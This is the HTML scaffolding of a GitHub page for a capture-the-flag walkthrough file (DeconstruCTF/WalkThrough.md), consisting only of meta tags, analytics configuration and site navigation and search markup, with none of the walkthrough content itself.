<meta name="request-id" content="B23E:C4BD:D71BAD:E84E27:61830688" data-pjax-transient="true"/><meta name="html-safe-nonce" content="38fc2a0486294639b291b06d2f7ea43028ce644f5a4526d6575d4fa0e544d3b2" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMjNFOkM0QkQ6RDcxQkFEOkU4NEUyNzo2MTgzMDY4OCIsInZpc2l0b3JfaWQiOiI3NzEwMDY0NTE1NzI0NzU1MjgiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="dff6635f2c14ae04eb64812b9da9bffcec3883a3c406ac09a68168e4fe9c7fe9" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:412702904" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/blob/show" data-pjax-transient="true" />
<meta name="optimizely-datafile" content="{"version": "4", "rollouts": [], "typedAudiences": [], "anonymizeIP": true, "projectId": "16737760170", "variables": [], "featureFlags": [], "experiments": [{"status": "Running", "audienceIds": [], "variations": [{"variables": [], "id": "20438636352", "key": "control"}, {"variables": [], "id": "20484957397", "key": "treatment"}], "id": "20479227424", "key": "growth_ghec_onboarding_experience", "layerId": "20467848595", "trafficAllocation": [{"entityId": "20484957397", "endOfRange": 1000}, {"entityId": "20484957397", "endOfRange": 3000}, {"entityId": "20484957397", "endOfRange": 5000}, {"entityId": "20484957397", "endOfRange": 6000}, {"entityId": "20484957397", "endOfRange": 8000}, {"entityId": "20484957397", "endOfRange": 10000}], "forcedVariations": {"85e2238ce2b9074907d7a3d91d6feeae": "control"}}, {"status": "Running", "audienceIds": [], "variations": [{"variables": [], "id": "20619540113", "key": "control"}, {"variables": [], "id": "20598530123", "key": "treatment"}], "id": "20619150105", "key": "dynamic_seats", "layerId": "20615170077", "trafficAllocation": [{"entityId": "20598530123", "endOfRange": 5000}, {"entityId": "20619540113", "endOfRange": 10000}], "forcedVariations": {}}, {"status": "Running", "audienceIds": [], "variations": [{"variables": [], "id": "20667381018", "key": "control"}, {"variables": [], "id": "20680930759", "key": "treatment"}], "id": "20652570897", "key": "project_genesis", "layerId": "20672300363", "trafficAllocation": [{"entityId": "20667381018", "endOfRange": 5000}, {"entityId": "20667381018", "endOfRange": 10000}], "forcedVariations": {"83356e17066d336d1803024138ecb683": "treatment", "18e31c8a9b2271332466133162a4aa0d": "treatment", "10f8ab3fbc5ebe989a36a05f79d48f32": "treatment", "1686089f6d540cd2deeaec60ee43ecf7": "treatment"}}], "audiences": [{"conditions": "[\"or\", {\"match\": \"exact\", \"name\": \"$opt_dummy_attribute\", \"type\": \"custom_attribute\", \"value\": \"$opt_dummy_value\"}]", "id": "$opt_dummy_audience", "name": "Optimizely-Generated Audience for Backwards Compatibility"}], "groups": [], "sdkKey": "WTc6awnGuYDdG98CYRban", "environmentKey": "production", "attributes": [{"id": "16822470375", "key": "user_id"}, {"id": "17143601254", "key": "spammy"}, {"id": "18175660309", "key": "organization_plan"}, {"id": "18813001570", "key": "is_logged_in"}, {"id": "19073851829", "key": "geo"}, {"id": "20175462351", "key": "requestedCurrency"}, {"id": "20785470195", "key": "country_code"}], "botFiltering": false, "accountId": "16737760170", "events": [{"experimentIds": [], "id": "17911811441", "key": "hydro_click.dashboard.teacher_toolbox_cta"}, {"experimentIds": [], "id": "18124116703", "key": "submit.organizations.complete_sign_up"}, {"experimentIds": [], "id": "18145892387", "key": "no_metric.tracked_outside_of_optimizely"}, {"experimentIds": [], "id": "18178755568", "key": "click.org_onboarding_checklist.add_repo"}, {"experimentIds": [], "id": "18180553241", "key": "submit.repository_imports.create"}, {"experimentIds": [], "id": "18186103728", "key": "click.help.learn_more_about_repository_creation"}, {"experimentIds": [], "id": "18188530140", "key": "test_event.do_not_use_in_production"}, {"experimentIds": [], "id": "18191963644", "key": "click.empty_org_repo_cta.transfer_repository"}, {"experimentIds": [], "id": "18195612788", "key": "click.empty_org_repo_cta.import_repository"}, {"experimentIds": [], "id": "18210945499", "key": "click.org_onboarding_checklist.invite_members"}, {"experimentIds": [], "id": "18211063248", "key": "click.empty_org_repo_cta.create_repository"}, {"experimentIds": [], "id": "18215721889", "key": "click.org_onboarding_checklist.update_profile"}, {"experimentIds": [], "id": "18224360785", "key": "click.org_onboarding_checklist.dismiss"}, {"experimentIds": [], "id": "18234832286", "key": "submit.organization_activation.complete"}, {"experimentIds": [], "id": "18252392383", "key": "submit.org_repository.create"}, {"experimentIds": [], "id": "18257551537", "key": "submit.org_member_invitation.create"}, {"experimentIds": [], "id": "18259522260", "key": "submit.organization_profile.update"}, {"experimentIds": [], "id": "18564603625", "key": "view.classroom_select_organization"}, {"experimentIds": [], "id": "18568612016", "key": "click.classroom_sign_in_click"}, {"experimentIds": [], "id": "18572592540", "key": "view.classroom_name"}, {"experimentIds": [], "id": "18574203855", "key": "click.classroom_create_organization"}, {"experimentIds": [], "id": "18582053415", "key": "click.classroom_select_organization"}, {"experimentIds": [], "id": "18589463420", "key": "click.classroom_create_classroom"}, {"experimentIds": [], "id": "18591323364", "key": "click.classroom_create_first_classroom"}, {"experimentIds": [], "id": "18591652321", "key": "click.classroom_grant_access"}, {"experimentIds": [], "id": "18607131425", "key": "view.classroom_creation"}, {"experimentIds": ["20479227424", "20619150105"], "id": "18831680583", "key": "upgrade_account_plan"}, {"experimentIds": [], "id": "19064064515", "key": "click.signup"}, {"experimentIds": [], "id": "19075373687", "key": "click.view_account_billing_page"}, {"experimentIds": [], "id": "19077355841", "key": "click.dismiss_signup_prompt"}, {"experimentIds": [], "id": "19079713938", "key": "click.contact_sales"}, {"experimentIds": [], "id": "19120963070", "key": "click.compare_account_plans"}, {"experimentIds": [], "id": "19151690317", "key": "click.upgrade_account_cta"}, {"experimentIds": [], "id": "19424193129", "key": "click.open_account_switcher"}, {"experimentIds": [], "id": "19520330825", "key": "click.visit_account_profile"}, {"experimentIds": [], "id": "19540970635", "key": "click.switch_account_context"}, {"experimentIds": [], "id": "19730198868", "key": "submit.homepage_signup"}, {"experimentIds": [], "id": "19820830627", "key": "click.homepage_signup"}, {"experimentIds": [], "id": "19988571001", "key": "click.create_enterprise_trial"}, {"experimentIds": [], "id": "20036538294", "key": "click.create_organization_team"}, {"experimentIds": [], "id": "20040653299", "key": "click.input_enterprise_trial_form"}, {"experimentIds": [], "id": "20062030003", "key": "click.continue_with_team"}, {"experimentIds": [], "id": "20068947153", "key": "click.create_organization_free"}, {"experimentIds": [], "id": "20086636658", "key": "click.signup_continue.username"}, {"experimentIds": [], "id": "20091648988", "key": "click.signup_continue.create_account"}, {"experimentIds": [], "id": "20103637615", "key": "click.signup_continue.email"}, {"experimentIds": [], "id": "20111574253", "key": "click.signup_continue.password"}, {"experimentIds": [], "id": "20120044111", "key": "view.pricing_page"}, {"experimentIds": [], "id": "20152062109", "key": "submit.create_account"}, {"experimentIds": [], "id": "20165800992", "key": "submit.upgrade_payment_form"}, {"experimentIds": [], "id": "20171520319", "key": "submit.create_organization"}, {"experimentIds": [], "id": "20222645674", "key": "click.recommended_plan_in_signup.discuss_your_needs"}, {"experimentIds": [], "id": "20227443657", "key": "submit.verify_primary_user_email"}, {"experimentIds": [], "id": "20234607160", "key": "click.recommended_plan_in_signup.try_enterprise"}, {"experimentIds": [], "id": "20238175784", "key": "click.recommended_plan_in_signup.team"}, {"experimentIds": [], "id": "20239847212", "key": "click.recommended_plan_in_signup.continue_free"}, {"experimentIds": [], "id": "20251097193", "key": "recommended_plan"}, {"experimentIds": [], "id": "20438619534", "key": "click.pricing_calculator.1_member"}, {"experimentIds": [], "id": "20456699683", "key": "click.pricing_calculator.15_members"}, {"experimentIds": [], "id": "20467868331", "key": "click.pricing_calculator.10_members"}, {"experimentIds": [], "id": "20476267432", "key": "click.trial_days_remaining"}, {"experimentIds": ["20479227424"], "id": "20476357660", "key": "click.discover_feature"}, {"experimentIds": [], "id": "20479287901", "key": "click.pricing_calculator.custom_members"}, {"experimentIds": [], "id": "20481107083", "key": "click.recommended_plan_in_signup.apply_teacher_benefits"}, {"experimentIds": [], "id": "20483089392", "key": "click.pricing_calculator.5_members"}, {"experimentIds": ["20479227424", "20652570897"], "id": "20484283944", "key": "click.onboarding_task"}, {"experimentIds": [], "id": "20484996281", "key": "click.recommended_plan_in_signup.apply_student_benefits"}, {"experimentIds": ["20479227424"], "id": "20486713726", "key": "click.onboarding_task_breadcrumb"}, {"experimentIds": ["20479227424"], "id": "20490791319", "key": "click.upgrade_to_enterprise"}, {"experimentIds": ["20479227424"], "id": "20491786766", "key": "click.talk_to_us"}, {"experimentIds": ["20479227424"], "id": "20494144087", "key": "click.dismiss_enterprise_trial"}, {"experimentIds": ["20479227424", "20652570897"], "id": "20499722759", "key": "completed_all_tasks"}, {"experimentIds": ["20479227424", "20652570897"], "id": "20500710104", "key": "completed_onboarding_tasks"}, {"experimentIds": ["20479227424"], "id": "20513160672", "key": "click.read_doc"}, {"experimentIds": ["20652570897"], "id": "20516196762", "key": "actions_enabled"}, {"experimentIds": ["20479227424"], "id": "20518980986", "key": "click.dismiss_trial_banner"}, {"experimentIds": [], "id": "20535446721", "key": "click.issue_actions_prompt.dismiss_prompt"}, {"experimentIds": [], "id": "20557002247", "key": "click.issue_actions_prompt.setup_workflow"}, {"experimentIds": [], "id": "20595070227", "key": "click.pull_request_setup_workflow"}, {"experimentIds": ["20619150105"], "id": "20626600314", "key": "click.seats_input"}, {"experimentIds": ["20619150105"], "id": "20642310305", "key": "click.decrease_seats_number"}, {"experimentIds": ["20619150105"], "id": "20662990045", "key": "click.increase_seats_number"}, {"experimentIds": [], "id": "20679620969", "key": "click.public_product_roadmap"}, {"experimentIds": ["20479227424"], "id": "20761240940", "key": "click.dismiss_survey_banner"}, {"experimentIds": ["20479227424"], "id": "20767210721", "key": "click.take_survey"}, {"experimentIds": ["20652570897"], "id": "20795281201", "key": "click.archive_list"}], "revision": "968"}" /> <script crossorigin="anonymous" defer="defer" integrity="sha512-NZtGC6blJ7XNT65diVllJBaNYNfq1AF6KQL75eFqN/RlMMwleYJ/a6KTgp7dEeO3Iy3PGM2h52TpyYawjCYqkg==" type="application/javascript" src="https://github.githubassets.com/assets/optimizely-359b460b.js"></script>
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/deepakdhayal/DeconstruCTF git https://github.com/deepakdhayal/DeconstruCTF.git">
<meta name="octolytics-dimension-user_id" content="48149717" /><meta name="octolytics-dimension-user_login" content="deepakdhayal" /><meta name="octolytics-dimension-repository_id" content="412702904" /><meta name="octolytics-dimension-repository_nwo" content="deepakdhayal/DeconstruCTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="412702904" /><meta name="octolytics-dimension-repository_network_root_nwo" content="deepakdhayal/DeconstruCTF" />
<link rel="canonical" href="https://github.com/deepakdhayal/DeconstruCTF/blob/Master/WalkThrough.md" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive page-blob" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="412702904" data-scoped-search-url="/deepakdhayal/DeconstruCTF/search" data-owner-scoped-search-url="/users/deepakdhayal/search" data-unscoped-search-url="/search" action="/deepakdhayal/DeconstruCTF/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="Ng/EP5Tk1a1/XaTSDWZ2YtjdCMUgdGD2zpAe4upB+l/BD/8M+o6cFVRDWg6/rFypQqG9D+CqL5lyDlBl8ZIStw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
